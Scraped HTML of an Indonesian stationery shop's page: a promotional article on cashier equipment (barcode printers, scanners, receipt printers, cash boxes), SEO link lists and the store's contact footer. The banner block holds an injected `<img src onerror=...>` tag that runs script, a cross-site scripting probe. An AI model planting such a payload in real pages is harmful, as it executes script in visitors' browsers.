category-item"><a href="https://www.tokobinamandiri.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokobinamandiri.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokobinamandiri.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokobinamandiri.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Daftar Harga Stationery Grosir Lengkap Dan Murah" <img src="https://i.ibb.co.com/YFH3fdwR/tokobinamandiri-com-2-banner-1400x350.jpg" alt="tokobinamandiri-com-2-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>

</div><img src onerror="console.log(53);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.tokobinamandiri.com/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>binamandiristationery.co.id - daftar harga joy-art (2)</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Price List Alat Tulis Sekolah Grosir Unik Dan Menarik</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="3gJaOfrUXPGElLqc" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=JJI6P5D],#html-body [data-pb-style=NQJDFWA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=JJI6P5D]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=NQJDFWA]{align-self:stretch}#html-body [data-pb-style=EG7VTSV]{display:flex;width:100%}#html-body [data-pb-style=N3KPHL3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=OI2ENVA],#html-body [data-pb-style=R577EQS]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=H9PHUXE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=U1DPRCR]{margin:30px}#html-body [data-pb-style=P0NP0L1],#html-body [data-pb-style=UMDD3UK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UMDD3UK]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=P0NP0L1]{align-self:stretch}#html-body [data-pb-style=JOV7NFA]{display:flex;width:100%}#html-body [data-pb-style=T828KW9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=S8K19EB]{margin:50px 30px}#html-body [data-pb-style=W6K947R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=VISJQG4]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=Y4L6MRU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=V7LKM1M]{display:flex;width:100%}#html-body [data-pb-style=LU24HWE],#html-body [data-pb-style=SH0HKKF],#html-body [data-pb-style=W5OEEQ5],#html-body [data-pb-style=WKP1EXP]{width:25%;align-self:stretch}#html-body [data-pb-style=LU24HWE],#html-body [data-pb-style=NQU3RD1],#html-body [data-pb-style=SH0HKKF],#html-body [data-pb-style=W5OEEQ5],#html-body [data-pb-style=WKP1EXP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JJI6P5D"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NQJDFWA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EG7VTSV"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="N3KPHL3"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="OI2ENVA" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="
https://lh3.googleusercontent.com/pw/AL9nZEWp3yNxXnKEdMJUR5h9y-ed74tjVM6ETVNuUEX73uWl3pCTn9G3PSFFX8vEqQUB1Jbh1sFaFx8qMvQdoWcDPn_ynGR4oqK9uHtcUKz9DNR-NsAd7A1BekQfFbXuHsyskhNmVvyf46_svaTM1I0YY1TFmA=s800-no?authuser=0" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="R577EQS" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://lh3.googleusercontent.com/pw/AL9nZEVXIQ3xKjpWETnWqic7_cJZkQyOhtNaaWgCzaxUmkDht562CVzNSLT6920VfqyPYEnH8zDnrt0AxoM_YfnHuIqxTObZodRmELA-6JGJmxdwE2mR9f3gzdukX3rt6EsCWTIF7wACwDgRIfCB6uG_qURHPw=s700-no?authuser=0" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H9PHUXE"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="U1DPRCR"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Perlengkapan Kantor untuk Kasir yang Harus Kamu Miliki</strong></h2>
<p style="text-align: justify;"><strong>Perlengkapan kantor</strong> kini sudah berkembang menjadi lebih modern. Terbukti dengan banyaknya peralatan kantor yang sudah menggunakan aspek teknologi dalam pembuatannya. Mesin-mesin untuk keperluan kantor kini sudah banyak tersedia demi bisa memudahkan pekerjaan para pegawai dan karyawan. Semua mesin tersebut kini bahkan sudah tersedia banyak di online shop sehingga kemudahan pembelian bisa dirasakan. Salah satu posisi dalam sebuah perusahaan adalah posisi keuangan atau posisi kasir dimana selalu terlibat dengan uang.</p>
<p style="text-align: justify;">Kini sudah banyak peralatan atau perangkat untuk mendukung kinerja kasir di pasaran. Perangkat tersebut bisa membantu dalam efisiensi pekerjaan serta operasional usaha menjadi lebih baik. Kegiatan penghitungan manual dan hal lainnya yang berkaitan dengan keuangan manual kini sudah bisa lebih diminimalisir lagi sehingga kinerja pun menjadi lebih cepat. Pekerjaan kasir dan keuangan juga tak melulu berkutat dengan uang saja, namun juga terkait cek stok produk, cek data pelanggan, membuat laporan penjualan dan aktivitas penting lainnya.</p>
<p style="text-align: justify;">Untuk Kamu yang bekerja di posisi ini, pasti sudah sangat hafal beberapa <strong>perlengkapan kantor</strong> yang diperlukan untuk membuat kinerja semakin efisien. Berikut ini beberapa alat kasir yang wajib ada:</p>
<ol style="text-align: justify;">
<li>Printer barcode</li>
</ol>
<p style="text-align: justify;">Sesuai dengan namanya, printer barcode ini memang khusus diciptakan untuk mencetak barcode produk sehingga nantinya bisa dibaca oleh Barcode Scanner dengan baik. biasanya untuk bisa mencetak barcode, diperlukan adanya software khusus kasir dimana software setiap perusahaan berbeda-beda. Nantinya software ini bisa mengubah kode barang menjadi kode bar yang bisa dibaca oleh Barcode Scanner. Harga printer barcode ini tersedia dari yang murah sampai yang mahal lho, sesuai aja dengan anggaran dari perusahaan.</p>
<ol style="text-align: justify;">
<li>Barcode scanner</li>
</ol>
<p style="text-align: justify;">Bagi Kami yang suka berbelanja di supermarket atau minimarket, pasti kerap melihat kasir menembak kan cahaya ke produk yang Kamu beli. Itulah yang dinamakan dengan Barcode Scanner. Barcode Scanner ini adalah alat yang bisa dipakai untuk membaca kode bar yang ada pada kemasan produk yang Kamu beli lho. Kemampuan dalam membaca kode itu nantinya tergantung dengan kualitas cetak kode bar sendiri. Barcode Scanner ini bisa dengan mudah Kamu dapatkan di sentra alat kantor yang banyak tersedia di pasaran.</p>
<ol style="text-align: justify;">
<li>Printer kasir</li>
</ol>
<p style="text-align: justify;">Mesin printer khusus kasir ini biasa disebut juga dengan mini printer. Manfaatnya adalah untuk mencetak nota. Ada dua jenis printer kasir, yaitu:</p>
<ul style="text-align: justify;">
<li>Printer truk thermal yang memakai kertas dengan permukaan licin seperti pencetakan struk kartu kredit.</li>
<li>Printer dot matrix memakai kertas struk biasa. Suara yang dikeluarkan oleh mesin ini juga cenderung lebih berisik.</li>
</ul>
<ol style="text-align: justify;">
<li>Cash box</li>
</ol>
<p style="text-align: justify;">Sesuai namanya, cash box ini memang merupakan kotak yang khusus dibuat untuk menyimpan kas. Kotak ini memiliki kunci di bagian luarnya yang cukup kuat sehingga sangat aman untuk menyimpan uang. Memang sih, penyimpanan uang bisa dilakukan di brankas, tapi kalau uangnya mau dipakai segera kan susah juga kalau harus sering-sering buka brankas. Itulah mengapa cash box diciptakan untuk membuat pekerjaan penyimpanan kasir menjadi lebih mudah.</p>
<p style="text-align: justify;">Semua <strong>perlengkapan kantor</strong> khusus kasir bisa Kamu dapatkan di Sentra jual peralatan kantor di Bina Mandiri Stationery. Dengan harga yang ekonomis serta kualitas yang pastinya baik, maka pekerjaan kasir yang berhubungan dengan keuangan bisa lebih efektif. Jadi tunggu apa lagi, kunjungi online shop Bina Mandiri Stationery dan pesan sekarang juga.</p>
<p>(bmsci-026)</p></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="UMDD3UK"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="P0NP0L1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JOV7NFA"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T828KW9"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="S8K19EB" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/Ep5wBCT.jpg" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W6K947R"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="VISJQG4" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/oPb6Eui.jpg" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="Y4L6MRU"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="V7LKM1M"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W5OEEQ5"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-1" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-1 " target="_blank">Katalog ATK Ordner Ring Binder</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-aa-ria-grosir-jakarta" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-aa-ria-grosir-jakarta " target="_blank">Harga Katalog Buku Tulis Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/daftar-harga-atk/merk-bantex-3-grosir" title="alattulissekolah.id/daftar-harga-atk/merk-bantex-3-grosir " target="_blank">Gambar Harga Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-bantex2" title="peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-bantex2 " target="_blank">katalog Harga Produk Bantex</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/bantex3-grosir-murah" title="hargastationery.com/katalog-price-list-stationery-terbaru/bantex3-grosir-murah " target="_blank">Daftar Harga Bantex Merek ATK</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/merk-aa-ria-lengkap" title="alattulis.id/list-harga-stationery-atk-kantor/merk-aa-ria-lengkap " target="_blank">Buku Tulis Keperluan Anak Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-scotch-3m-grosir-jakarta" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-scotch-3m-grosir-jakarta " target="_blank">Alat Tulis Selotip</a></p></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LU24HWE"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/merk-agenda-diary-lengkap" title="alattulis.id/list-harga-stationery-atk-kantor/merk-agenda-diary-lengkap " target="_blank">Info Harga Buku Agenda</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-joyko-part3-grosir-jakarta" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-joyko-part3-grosir-jakarta " target="_blank">Perlengkapan ATK Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-3m-scotch-tape" title="perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-3m-scotch-tape " target="_blank">Daftar barang ATK Scotch Tape</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-bantex-part4-murah" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-bantex-part4-murah " target="_blank">Unit Harga Satuan Alat Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah " target="_blank">katalog Grosir Atk</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-joyko-grosir-4" title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-joyko-grosir-4 " target="_blank">Contoh Jenis alat Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/custumer-service_supplier-atk-sekolah-agen-alat-tulis-kantor-harga-murah" title="atkstationerysekolah.com/custumer-service_supplier-atk-sekolah-agen-alat-tulis-kantor-harga-murah " target="_blank">Toko Alat Sekolah DKI Jakarta Pusat</a></p>

</div>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WKP1EXP"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div class="mf-initial" data-content-type="block" data-appearance="default" data-element="main" data-pb-style="AMFWK1B" data-was-processed="true">
<div class="widget block block-static-block mf-initial" data-was-processed="true">
<div class="mf-initial" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<p style="text-align: justify;"><a title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-bantex3 " href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-bantex3" target="_blank" rel="noopener">Paket Toko Alat Tulis</a></p>
<p style="text-align: justify;"><a title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-bantex3-murah " href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-bantex3-murah" target="_blank" rel="noopener">Lampiran Harga Alat Kantor Terbaru</a></p>
<p style="text-align: justify;"><a title="jenisalattulis.com/price-list-atk-stationery/joy-art-lengkap-murah " href="https://www.jenisalattulis.com/price-list-atk-stationery/joy-art-lengkap-murah" target="_blank" rel="noopener">Contoh Alat Tulis di Sekolah</a></p>
<p style="text-align: justify;"><a title="alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-post-it-3m-lengkap " href="https://www.alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-post-it-3m-lengkap" target="_blank" rel="noopener">Daftar Produk atk memo tempel </a></p>
<p style="text-align: justify;"><a title="atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-joyko-stationery-2 " href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-joyko-stationery-2" target="_blank" rel="noopener">wajib bawa Peralatan ini Ke Sekolah</a></p>
<p style="text-align: justify;"><a title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-joyart-grosir-1 " href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-joyart-grosir-1" target="_blank" rel="noopener">Harga grosir Perlengkapan Sekolah</a></p>
<p style="text-align: justify;"><a title="jenisalattulis.com/price-list-atk-alat-tulis-kantor " href="https://www.jenisalattulis.com/price-list-atk-alat-tulis-kantor" target="_blank" rel="noopener">Contoh Daftar Kebutuhan Alat Tulis</a></p></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SH0HKKF"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-1-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-1-lengkap-terbaru " target="_blank">Harga/Unit Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-post-it-3m-murah" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-post-it-3m-murah " target="_blank">Nama Barang ATK Post-it</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta" title="binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta " target="_blank">Toko Perlengkapan Sekolah DKI Jakarta Pusat</a></p>
<p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah" title="tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah " target="_blank">Penawaran Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-3m-post-it" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-3m-post-it " target="_blank">Daftar Harga Post-it Memo Tempel</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-4" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-4 " target="_blank">Brosur ATK Murah</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-2" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-2 " target="_blank">Gambar Alat Perlengkapan Kantor</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NQU3RD1"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">bmsci-page-id-419#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokobinamandiri.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokobinamandiri.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokobinamandiri.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokobinamandiri.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokobinamandiri.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokobinamandiri.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokobinamandiri.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokobinamandiri.com/sitemap/">Sitemap</a></li><li><a href="https://www.tokobinamandiri.com/blog" id="idUCZHlos7" >Blog</a></li></ul>  <div class="widget block block-static-block"><style>#html-body [data-pb-style=R49VB85],#html-body [data-pb-style=Y6QEOB9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Y6QEOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fee188}#html-body [data-pb-style=R49VB85]{align-self:stretch}#html-body [data-pb-style=NT8E1F7]{display:flex;width:100%}#html-body [data-pb-style=W0C6EAK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:center}#html-body [data-pb-style=VQQUF4M]{margin-left:5px;margin-right:5px}#html-body [data-pb-style=O0KII2O],#html-body [data-pb-style=OQ5MWCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:center}#html-body [data-pb-style=OQ5MWCJ]{width:58.3333%}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="Y6QEOB9"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="R49VB85"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NT8E1F7"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="W0C6EAK"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="VQQUF4M" data-decoded="true"><div>
<h3><strong>tokobinamandiri.com</strong></h3>

<ul>
<li>
<a href="https://www.tokobinamandiri.com/about-us/bina-mandiri-stationery-distributor-atk-alat-tulis-toko-perlengkapan-sekolah/">About Us</a>
</li>
<li>
<a href="https://www.tokobinamandiri.com/customer-service-penjualan-alat-tulis-kantor-atk/">Customer Service</a>
</li>
<li>
<a href="https://www.tokobinamandiri.com/lokasi/toko-alat-tulis-kantor-distributor-atk/">Lokasi Toko</a>
</li>
<li>
<a href="https://www.tokobinamandiri.com/informasi-sekitar-atk-stationery-sekolah-anak/">Blog tentang ATK</a>
</li>
<li>
<a href="https://www.tokobinamandiri.com/lacak-posisi-kiriman-alat-tulis-kantor-stationery-sekolah-anda/">Informasi Pengiriman ATK</a>
</li>
<li>
<a href="https://www.tokobinamandiri.com/kesan-dan-pesan-pelanggan-distributor-stationery-grosir/">Review Pelanggan</a>
</li>
<li>
<a href="https://www.tokobinamandiri.com/syarat-dan-ketentuan-membeli-alat-tulis-sekolah-dan-kantor-murah/">Cara transaksi</a>
</li>
<li>
<a href="https://www.tokobinamandiri.com/bisnis-franchise-usaha-stationery-atk-kantor-perlengkapan-sekolah-menguntungkan/">Paket Usaha Stationery</a>
</li>
<a href="https://www.tokobinamandiri.com/aturan-dana-bos-cara-belanja-atk-siplah-sistem-informasi-pengadaan-sekolah/">Belanja ATK Sekolah Di SIPLAH</a>
</li>
<li>
 <span class="widget block block-cms-link-inline"><a href="https://www.tokobinamandiri.com/bina-mandiri-stationery-katalog-pricelist-perlengkapan-kantor" title="Katalog Stationery Terbaru"><span>Katalog Stationery Terbaru</span></a></span>
</li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="O0KII2O"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
